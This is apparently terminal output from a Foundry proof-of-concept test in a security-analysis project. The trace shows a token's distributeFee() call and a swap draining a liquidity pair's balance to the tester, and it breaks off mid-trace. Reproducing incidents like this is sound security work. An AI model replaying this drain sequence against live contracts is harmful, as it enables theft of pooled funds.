 garenwoo@192 1-Security_Analysis % forge test -vvvv --mc AESTTest
[⠊] Compiling...
[⠢] Compiling 24 files with 0.8.4
[⠆] Solc 0.8.4 finished in 2.25s
Compiler run successful!
Running 1 test for test/AESTTest.t.sol:AESTTest
[PASS] testTokenPoC() (gas: 452418)
Logs:
  Pair USDC balanceBefore is  64026
  Pair USDC balanceAfter is  0
  My USDC balance is  64026
Traces:
  [452418] AESTTest::testTokenPoC()
    ├─ [0] VM::prank(0xEB2d2F1b8c558a40207669291Fda468E50c8A0bB)
    │   └─ ← ()
    ├─ [29971] 0x55d398326f99059fF775485246999027B3197955::transfer(AESTTest: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496], 1500000000000000000000000 [1.5e24])
    │   ├─ emit Transfer(from: 0xEB2d2F1b8c558a40207669291Fda468E50c8A0bB, to: AESTTest: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496], value: 1500000000000000000000000 [1.5e24])
    │   └─ ← 0x0000000000000000000000000000000000000000000000000000000000000001
    ├─ [24562] 0x55d398326f99059fF775485246999027B3197955::approve(0x10ED43C718714eb63d5aA57B78B54704E256024E, 115792089237316195423570985008687907853269984665640564039457584007913129639935 [1.157e77])
    │   ├─ emit Approval(owner: AESTTest: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496], spender: 0x10ED43C718714eb63d5aA57B78B54704E256024E, value: 11579208923731619542357098500868790785326998466564056403945758
4007913129639935 [1.157e77])
    │   └─ ← 0x0000000000000000000000000000000000000000000000000000000000000001
    ├─ [25308] 0xdDc0CFF76bcC0ee14c3e73aF630C029fe020F907::approve(0x10ED43C718714eb63d5aA57B78B54704E256024E, 115792089237316195423570985008687907853269984665640564039457584007913129639935 [1.157e77])
    │   ├─ emit Approval(owner: AESTTest: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496], spender: 0x10ED43C718714eb63d5aA57B78B54704E256024E, value: 11579208923731619542357098500868790785326998466564056403945758
4007913129639935 [1.157e77])
    │   └─ ← 0x0000000000000000000000000000000000000000000000000000000000000001
    ├─ [2531] 0x55d398326f99059fF775485246999027B3197955::balanceOf(0x40eD17221b3B2D8455F4F1a05CAc6b77c5f707e3) [staticcall]
    │   └─ ← 0x000000000000000000000000000000000000000000000d8ee82c2dca561d78c5
    ├─ [0] console::9710a9d0(0000000000000000000000000000000000000000000000000000000000000040000000000000000000000000000000000000000000000000000000000000fa1a00000000000000000000000000000000000000000000000000000
0000000001b5061697220555344432062616c616e63654265666f7265206973200000000000) [staticcall]
    │   └─ ← ()
    ├─ [144302] 0xdDc0CFF76bcC0ee14c3e73aF630C029fe020F907::distributeFee()
    │   ├─ emit Transfer(from: 0x40eD17221b3B2D8455F4F1a05CAc6b77c5f707e3, to: 0xEb55526075eC7797d5CdcF4C3263fA39004B958D, value: 22429326464068439666970 [2.242e22])
    │   ├─ emit Transfer(from: 0x40eD17221b3B2D8455F4F1a05CAc6b77c5f707e3, to: 0x05DE4Ea6D2472EB569B55e6A1Ada52d2a451d854, value: 11214663232034219833485 [1.121e22])
    │   ├─ emit Transfer(from: 0x40eD17221b3B2D8455F4F1a05CAc6b77c5f707e3, to: 0x7c31f5c790CeA93d83aD94F92037Abc1c0d5740d, value: 11214663232034219833485 [1.121e22])
    │   ├─ emit Transfer(from: 0x40eD17221b3B2D8455F4F1a05CAc6b77c5f707e3, to: 0x3E1BA8607304EdC3d26eA6Fba67C09cEb2890AcA, value: 11214663232034219833485 [1.121e22])
    │   ├─ emit Transfer(from: 0x40eD17221b3B2D8455F4F1a05CAc6b77c5f707e3, to: 0x3777aeec31907057c16F0b4dDC34A6B0a5dC53b6, value: 11214663232034219833485 [1.121e22])
    │   └─ ← ()
    ├─ [79086] 0x10ED43C718714eb63d5aA57B78B54704E256024E::swapExactTokensForTokensSupportingFeeOnTransferTokens(1500000000000000000000000 [1.5e24], 0, [0x55d398326f99059fF775485246999027B3197955, 0xdDc0CFF76bc
C0ee14c3e73aF630C029fe020F907], AESTTest: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496], 1670404423 [1.67e9])
    │   ├─ [7068] 0x55d398326f99059fF775485246999027B3197955::transferFrom(AESTTest: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496], 0x40eD17221b3B2D8455F4F1a05CAc6b77c5f707e3, 1500000000000000000000000 [1.5e24])
    │   │   ├─ emit Transfer(from: AESTTest: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496], to: 0x40eD17221b3B2D8455F4F1a05CAc6b77c5f707e3, value: 1500000000000000000000000 [1.5e24])
    │   │   ├─ emit Approval(owner: AESTTest: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496], spender: 0x10ED43C718714eb63d5aA57B78B54704E256024E, value: 1157920892373161954235709850086879078532699846656405625394
57584007913129639935 [1.157e77])
    │   │   └─ ← 0x0000000000000000000000000000000000000000000000000000000000000001
    │   ├─ [2909] 0xdDc0CFF76bcC0ee14c3e73aF630C029fe020F907::balanceOf(AESTTest: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496]) [staticcall]
    │   │   └─ ← 0x0000000000000000000000000000000000000000000000000000000000000000
    │   ├─ [2893] 0x40eD17221b3B2D8455F4F1a05CAc6b77c5f707e3::getReserves() [staticcall]
    │   │   └─ ← 0x000000000000000000000000000000000000000000000d8ee82c2dca561d78c50000000000000000000000000000000000000000000349f7515860b3a2ec620200000000000000000000000000000000000000000000000000000000639053a
3